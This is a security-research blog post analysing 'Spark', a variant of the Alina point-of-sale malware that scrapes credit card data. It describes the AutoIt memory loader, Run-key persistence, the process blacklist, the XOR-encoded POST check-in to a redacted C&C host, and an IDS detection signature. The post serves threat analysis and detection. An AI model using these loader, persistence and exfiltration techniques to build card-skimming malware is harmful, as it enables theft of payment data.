# Alina POS malware 'sparks' off a new variant

trustwave.com/Resources/SpiderLabs-Blog/Alina-POS-malware--sparks--off-a-new-variant/

Loading...

Blogs & Stories

## SpiderLabs Blog

Attracting more than a half-million annual readers, this is the security community's go-to destination for technical breakdowns of the latest threats, critical vulnerability disclosures and cutting-edge research.

Alina is a well-documented family of malware used to scrape Credit Card (CC) data from Point of Sale (POS) software. We published a series of in-depth write-ups on the capabilities Alina possesses as well as the progression of the versions. Xylitol has a nice write-up on the Command and Control (C&C) aspects of Alina.

In this blog post I'd like to discuss a variant that first cropped up in late 2013 and has been seen in the wild as recent as a month ago. Some anti-virus companies have identified similar samples as JackPOS, but there are several interesting behavior differences that haven't been posted about in any other write-ups. It is clear that Alina, JackPOS, and thisvariant all bear close resemblances to each other, but there are behavioral differences that distinguish this version from the others which I have not seen detailed elsewhere. For the purposes of this write-up I will be referring to this variant as Spark.

## AutoIt Staged Loader

The first and most interesting difference between Alina and Spark is that several of the samples have been found embedded in a compiled AutoIt script, which then loads the malware into memory. Both Security Affairs and Security Intelligence posted about a similar type of AutoIt compiled script being used as a loader with a JackPOS binary instead of Spark here and here, but did not provide many details. We will take a closer look at how the loader works.

AutoIt "is a freeware BASIC-like scripting language designed for automating the Windows GUI and general scripting". This AutoIt script contains functions to allocate space in memory, map a binary into that memory, fix the relocations and Import Address Table, and execute the binary. A malicious binary is concatenated into a variable 4,000 bytes at a time and the script's functions are used to load and execute it. The script is converted into a windows executable by running the utility Aut2Exe, which produces a new binary with the malware inside it.

Figure 1: Compiling an AutoIt Script

Converting a script into an executable is a normal and useful part of AutoIt's functionality. I used a third party utility called Exe2Aut to recover the original script and retrieve the binary.Figure 2: Decompiling an AutoIt Script

The use of AutoIt as a loader is an interesting tactic. We typically see malware authors writing a script to execute another binary on the system or perform some function needed to accomplish the dastardly deed the author set out to do. This script is then compiled using Aut2exe for AutoIt, py2exe for python, or perl2exe for perl. These programs include their respective interpreters in the compiled binary for executing the script and are generally considered to be unsophisticated malware. In this case, however, the script has a binary in a variable that is loaded into dynamic memory and fixes up all the addresses required for execution. This is a much more advanced technique and is reusable with different embedded binaries. Like all such loaders, the binary is initially obfuscated artifacts such as strings and import tables from the malicious binary.

### Startup

Previous versions of Alina picked a name from a list of legitimate sounding executable names and copied itself into the oh-so-common %APPDATA% folder under the chosen name. Instead, Spark creates a sub-folder in (surprise) %APPDATA% called "Install" and stores its malicious goodies in there. These malicious goodies include copying the original executable to *%APPDATA%/Install/hkcmd.exe*and writing a file called ntfs.dat. Spark will always copy itself as hkcmd.exe as opposed to previous Alina versions that selected from a list of varying names.Figure 3: Spark Install Directory

At startup, the malware builds the path to *%APPDATA%/Install/ntfs.dat*and checks to see if the file exists. If the file does not exist, it uses the systems volume serial id and overwrites the first 6 digits with random upper and/or lower case characters. The result of this operation is written to ntfs.dat and is used as the unique ID for the bot. Here is an example:

Volume ID => "602C0256"

Random chars => "mRtyfo"

Unique ID => "mRtyfo56"

Figure 4: Random Character Generation

This differs from earlier variants, which just used the volume serial id to identify the bot. If the ntfs.dat does exist, the identifier is read into memory. This unique identifier is included in the POST message for all communication with the C&C server.

Like all the other versions of Alina, Spark also adds itself to the commonly used *HKCU\Software\Microsoft\Windows\CurrentVersion\Run\hkcmd*key in order to maintain persistence through reboot.

Spark uses a named pipe to synchronize moving the malware from its original execution folder to the *%APPDATA%/Install* directory. The pipe name is generated as *\\.\pipe\spark<uniqueID>* where <uniqueID> is the same as what is generated above. Using our previous example the pipe name would be*\\.pipe\sparkmRtyfo56*.

## Black List

Alina includes a black list of processes that are not scraped for CC data. Spark takes the same black list as before and adds additional applications to the list:| Alina blacklist | Spark blacklist additions |
| --- | --- |
| • chrome.exe | • services.exe |
| • firefox.exe | • dwm.exe |
| • iexplore.exe | • dllhost.exe |
| • svchost.exe | • jusched.exe |
| • smss.exe | • jucheck.exe |
| • csrss.exe | • lsass.exe |
| • wininit.exe | • winlogon.exe |
| • steam.exe | • alg.exe |
| • devenv.exe | • wscntfy.exe |
| • thunderbird.exe | • taskmgr.exe |
| • skype.exe | • spoolsv.exe |
| • pidgin.exe | • QML.exe |
| | • AKW.exe |

Figure 5: Black List Differences

Since the author is looking for CC data, the choice to add additional processes is an easy one since these applications are highly unlikely to contain the data they are seeking. The majority of the additions are system and common processes.

### Spark Execution Flow

Here is a general picture overview of Spark's execution flow:Figure 6: Spark

Execution Flow

**Communication**

The final two differences in this variant have to do with communication to the C&C server. Where previous versions used "Alina vx.x" as the User-Agent, Spark now uses something that is supposed to look legitimate.

```
POST /grabbedinfo7sob7/loading.php HTTP/1.1
Accept: application/octet-stream
Content-Type: application/octet-stream
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1 Spark v1.1
Host: *******
Content-Length: 928
Cache-Control: no-cache
<(POSTDATA)>
Request URL: http://******/grabbedinfo7sob7/loading.php
```

Figure 7: Spark

POST ExampleAs you can see, in their attempts to look legitimate, the author still includes the bot version but forgets to include the closing parenthesis. Here is an IDS signature that has been used to detect Spark.

```
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"ET TROJAN JackPOS Checkin"; flow:established,to_server; content:"POST"; http_method; content:".php"; http_uri; content:"User-Agent|3a 20|Mozilla/4.0 (compatible|3b| MSIE 7.0|3b| Windows NT 5.1|3b| InfoPath.1 Spark v1.1|0d 0a|"; http_header; fast_pattern:66,20; content:!"Referer|3a|"; http_header; pcre:"/\.php$/U"; reference:md5,3959fb5b5909d9c6fb9c9a408d35f67a; reference:url,trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-pos-ram-scraper-malware.pdf; classtype: slr-et; sid:4004777; rev:1;)
```

This signature refers to the sample as JackPOS, but I think this sample falls somewhere in the spectrum of malware between Alina and JackPOS.

As you can see the Spark name has come up several times, both in the POST communication and the named pipe used by the malware. The usage of a version number suggests that the malware author had intentions to produce additional versions.

The POST data communication with the C&C server retains the same structure as Alina from v5.2 on, however, Spark chose to reverse the order of the XOR scheme used.

```
Offset    0  1  2  3  4  5  6  7   8  9 10 11 12 13 14 15
00000000 AB AB E7 C5 D0 C3 C6 C6  CB 85 9E 84 9A 8A 82 C9
00000016 C5 C7 C8 F2 DE D3 E7 CD  9F 9C CB 55 C9 CB D8 CE
00000032 D9 AA AA AA EB EE E7 E3  E4 87 F8 E1 E1 EC E5 98
00000048 EE 9D E8 AA AA AA AA AA  AA AA AA AA AA AA AA AA
00000064 AA AA AA AA E4 AC AA AA  44 A6 BE B4 01 39 06 1D
00000080 70 42 06 03 44 CC 50 44  41 50 56 33 32 25 51 68
00000096 51 4A 7D 42 06 03 44 CC  51 44 41 50 56 33 33 25
00000112 51 60 51 4A 7A 42 06 03  44 CC 52 44 41 55 56 33
00000128 34 25 51 3C 51 4A 7C 42  06 03 44 CC 53 44 41 53
00000144 56 33 31 25 51 68 51 4A  7C 42 06 07 44 CC 5A 44
00000160 41 57 56 33 30 25 51 69  51 4A 7D 42 06 0E 44 CC
00000176 54 44 41 53 55 63 61 72  06 65 51 4A 78 42 06 05
00000192 44 CC 57 44 41 56 56 33  30 25 51 68 51 4A 78 42
00000208 06 04 44 CC 57 44 41 57  56 33 38 25 51 6F 51 4A
```

Figure 8: XOR'd POST Data

To recover the clear text message, bytes 18 through 35 (red) are used as a running XOR key for bytes 76 (green) to the end of the data and then the entire message is XOR'd with 0xAA. This will decrypt the entire message. The yellow section (including the red bytes) contains the header information, while the green is the dynamic data. Earlier variants would first XOR the entire message with 0xAA and then grab bytes 18-35 to decode bytes from 76 to the end. A minor change, but sufficient in that it breaks any tools made to decode any prior communications. I've written a ruby script that decodes and parses the traffic and can be found at spark.rb.### JackPOS

Spark and JackPOS have several similar techniques that relate them. The use of the AutoIt compiled script as a loader is a technique that we have not seen very much and its use with both JackPOS and Spark is a very interesting link. Both use similar blacklist approaches as well as custom functions for finding CC data. However, JackPOS almost exclusively attempts to masquerade as java or a java utility. It also either copies itself directly into the %APPDATA% directory or into a java based sub-directory inside %APPDATA%. JackPOS uses the MAC address as a bot ID and base64 encodes the CC data found on the system in order to obfuscate the exfiltration. In case you missed the link above, here is SpiderLabs' detailed write-up on JackPOS. It seems fairly clear that these are two different variants. So while these two samples appear to be related, Spark bears a much stronger resemblance to Alina than JackPOS.

### Conclusion

There have been rumors and conjecture about Alina source code being sold off as well as JackPOS being a successor to the Alina code base. While I don't have a pony in the race, the Spark variant shows that someone has been updating the Alina source code recently. The Spark string that shows up in both the named pipe and the POST communication shows an obvious distinction from previous Alina versions. The use of AutoIt as a loader for both Spark and JackPOS variants indicate that it could have potentially been a version between the transition from Alina to JackPOS.

I believe it was Shakespeare who said, "Malware by any other name will still steal your credit card data", or something to that affect. Regardless of what you call these variants, the important part is to understand the details of this threat and how to keep your data secure.